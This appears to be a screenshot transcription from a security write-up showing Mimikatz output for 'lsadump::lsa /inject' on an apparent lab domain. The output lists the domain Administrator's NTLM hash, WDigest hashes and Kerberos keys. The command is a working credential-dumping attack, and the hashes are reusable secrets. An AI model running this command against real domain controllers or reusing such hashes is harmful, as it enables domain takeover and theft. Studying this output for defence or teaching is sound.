 mimikatz # lsadump::lsa /inject
Domain : RD / S-1-5-21-2578996962-4185879466-3696909401
RID : 000001f4 (500)
User : RDAdministrator
* Primary
LM :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
* WDigest
01 f679b3e6845b3530d23b6fd583d85fc4
02 7594f44ba1add22ec59422ee0bcc7d3d
03 4edf9050b5708a95c5339ff4d455f9d9
04 f679b3e6845b3530d23b6fd583d85fc4
05 dca06390fd68b184d077ea114d71bc65
06 968edd04b2c8522c75a8b380777411a6
07 b41d280f6b5e4b29be875574e8153576
08 83d18fb18d91dbe5c48c0993015bb8fd
09 560ff912f8d8387a3d8d16e6b8a6fa1b
10 42fc8aa69c1bdcedc14426f6860006e9
11 93877de46315d5a9488a04b70adfdd9b
12 83d18fb18d91dbe5c48c0993015bb8fd
13 e8d56e7d1c98fbd73c3bbd9d4335b52e
14 3de7cf58a243cb9c7d2da48e0d26f2e0
15 c9cd4c6d0e58ca94f7f8deb0b771de9c
16 8e0e4d08026ca65a1dac39b3f91ad450
17 04019d0035b037c2340721bce9fffad5
18 ed6557be36a02e560432c14b0c907071
19 006b6ddfd87a13ee7dd8690826ff0185
20 44d1a858df09d82a9c3aa1504ba0cf4b
21 05324ef16d0c8ea133bd6cc0e857d0ab
22 bd7a7ccf1ec21d4d3c0a08141db6958e
23 bb827d55dba87283d26ddc540187ee7d
24 45b27af413b6cfa9b2de6007dd21e909
25 4751d4eb50d71a4ecd59aac3edaa95d0
26 e810c132e213ae83712e6e1e9688b06f
27 0e83d15538ee64b201e1fed1224ad7c7
28 14cac5ae547459d5c9daac86f499b7d7
29 d14452ddf60a9e2675fd5e37c14f12b7
* Kerberos
Default Salt : RD.ADSECURITY.ORGAdministrator
Credentials
des_cbc_md5 : 0143809219947ff4
rc4_plain : 7c08d63a2f48f045971bc2236ed3f3ac
OldCredentials
des_cbc_md5 : 5d8c9e46a4ad4acd
rc4_plain : 96ae239ae1f8f186a205b6863a3c955f